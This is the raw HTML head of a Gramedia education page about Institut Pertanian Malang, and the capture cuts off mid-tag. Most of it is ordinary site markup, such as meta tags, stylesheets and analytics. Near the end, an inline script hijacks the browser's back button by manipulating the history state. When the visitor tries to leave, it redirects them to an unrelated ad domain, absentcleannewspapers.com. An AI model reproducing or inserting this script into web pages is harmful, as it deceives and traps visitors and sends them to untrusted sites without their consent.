

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gramedia.com/pendidikan/universitas/institut-pertanian-malang/
body_size: 118066
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_large html_header_sticky_disabled html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_minimal_header html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-clone html_entry_id_24750 av-cookies-no-cookie-consent av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />

<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1581502895946{background-color: #f2f2f2 !important;}.vc_custom_1583921822029{background-color: #f2f2f2 !important;}.vc_custom_1654525588097{margin-right: 10px !important;margin-left: 10px !important;}.vc_custom_1654525612292{margin-right: 10px !important;margin-left: 10px !important;}.vc_custom_1654525636596{margin-right: 10px !important;margin-left: 10px !important;}.vc_custom_1591145962080{margin-top: -10px !important;}</style>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Institut Pertanian Malang</title>
<meta name="description" content="Institut Pertanian Malang. Lihat info akreditasi, jurusan, fasilitas, biaya kuliah, dan program studi IPM."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.gramedia.com/pendidikan/universitas/institut-pertanian-malang/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Institut Pertanian Malang" />
<meta property="og:description" content="Institut Pertanian Malang. Lihat info akreditasi, jurusan, fasilitas, biaya kuliah, dan program studi IPM." />
<meta property="og:url" content="https://www.gramedia.com/pendidikan/universitas/institut-pertanian-malang/" />
<meta property="og:site_name" content="Gramedia Pendidikan" />
<meta property="og:updated_time" content="2022-06-06T21:33:38+07:00" />
<meta property="og:image" content="https://blog-edutore-partner.s3.ap-southeast-1.amazonaws.com/wp-content/uploads/2022/06/06211448/IPM-LOGO.png" />
<meta property="og:image:secure_url" content="https://blog-edutore-partner.s3.ap-southeast-1.amazonaws.com/wp-content/uploads/2022/06/06211448/IPM-LOGO.png" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="LOGO IPM" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Institut Pertanian Malang" />
<meta name="twitter:description" content="Institut Pertanian Malang. Lihat info akreditasi, jurusan, fasilitas, biaya kuliah, dan program studi IPM." />
<meta name="twitter:image" content="https://blog-edutore-partner.s3.ap-southeast-1.amazonaws.com/wp-content/uploads/2022/06/06211448/IPM-LOGO.png" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//educ.gramedia.com' />
<link rel="alternate" type="application/rss+xml" title="Gramedia Pendidikan &raquo; Feed" href="https://www.gramedia.com/pendidikan/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {
					
					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}
					
					if( allow_continue )
					{
						var f = document.createElement('link');
					
						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Karla:400,700';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();
			
			</script>
			<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/educ.gramedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- gramedia.com/pendidikan is managing ads with Advanced Ads 1.44.1 – https://wpadvancedads.com/ --><script id="grame-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='structured-content-frontend-css' href='https://educ.gramedia.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://educ.gramedia.com/wp-content/themes/enfold/css/grid.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://educ.gramedia.com/wp-content/themes/enfold/css/base.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://educ.gramedia.com/wp-content/themes/enfold/css/layout.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://educ.gramedia.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://educ.gramedia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://educ.gramedia.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bg-shce-genericons-css' href='https://educ.gramedia.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='bg-show-hide-css' href='https://educ.gramedia.com/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://educ.gramedia.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://educ.gramedia.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.45' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
</style>
<link rel='stylesheet' id='avia-scs-css' href='https://educ.gramedia.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://educ.gramedia.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.7.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://educ.gramedia.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.7.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://educ.gramedia.com/wp-content/uploads/dynamic_avia/enfold.css?ver=64cb1c0aaf216' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://educ.gramedia.com/wp-content/themes/enfold/css/custom.css?ver=4.7.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://educ.gramedia.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.4' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://educ.gramedia.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://educ.gramedia.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' />
<script type='text/javascript' src='https://educ.gramedia.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/plugins/shortcode-for-current-date/dist/script.js?ver=6.1.7' id='shortcode-for-current-date-script-js'></script>
<script type='text/javascript' id='ez-toc-scroll-scriptjs-js-after'>
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=0;30>30&&(i=30),e.length&&(i+=e.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(i=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-i),jQuery("html, body").animate({scrollTop:i},500)})});
</script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/themes/enfold/js/avia-compat.js?ver=4.7.1' id='avia-compat-js'></script>
<link rel="https://api.w.org/" href="https://www.gramedia.com/pendidikan/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://educ.gramedia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://educ.gramedia.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel='shortlink' href='https://www.gramedia.com/pendidikan/?p=24750' />
<link rel="alternate" type="application/json+oembed" href="https://www.gramedia.com/pendidikan/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gramedia.com%2Fpendidikan%2Funiversitas%2Finstitut-pertanian-malang%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gramedia.com/pendidikan/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gramedia.com%2Fpendidikan%2Funiversitas%2Finstitut-pertanian-malang%2F&#038;format=xml" />
<link rel="preconnect" href="https://cdnjs.cloudflare.com"><!-- FIFU: social tags for featured image (begin) -->
<meta property="og:image" content="https://blog-edutore-partner.s3.ap-southeast-1.amazonaws.com/wp-content/uploads/2022/06/06211448/IPM-LOGO.png" />
<!-- FIFU: social tags for featured image (end) --><meta property="og:title" content='Institut Pertanian Malang' />
<meta property="og:description" content='' />

<meta name="twitter:card" content='summary_large_image' />
<meta name="twitter:title" content='Institut Pertanian Malang' />
<meta name="twitter:description" content='' /><meta name="twitter:image" content="https://blog-edutore-partner.s3.ap-southeast-1.amazonaws.com/wp-content/uploads/2022/06/06211448/IPM-LOGO.png" /><link rel="alternate" type="application/feed+json" title="Gramedia Pendidikan &raquo; JSON Feed" href="https://www.gramedia.com/pendidikan/feed/json/" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Gramedia Pendidikan RSS2 Feed" href="https://www.gramedia.com/pendidikan/feed/" />
<link rel="pingback" href="https://educ.gramedia.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://educ.gramedia.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://cdnwpedutorepartner.gramedia.net/wp-content/uploads/2021/04/27135837/cropped-icon-Gramedia.com-logo-color-300x300.png" type="image/png">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T24BH5Q');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T24BH5Q"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript" language="javascript">
(function(window, location) {
history.replaceState(null, document.title, location.pathname+"#!/history");
history.pushState(null, document.title, location.pathname);

window.addEventListener("popstate", function() {
if(location.hash === "#!/history") {
history.replaceState(null, document.title, location.pathname);
setTimeout(function(){
location.replace("https://absentcleannewspapers.com/f52fx9n1?key=720296986c5dcd135a97c59225747630");
},1);
}
}, false);
}(window, location));
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1971350566057548"
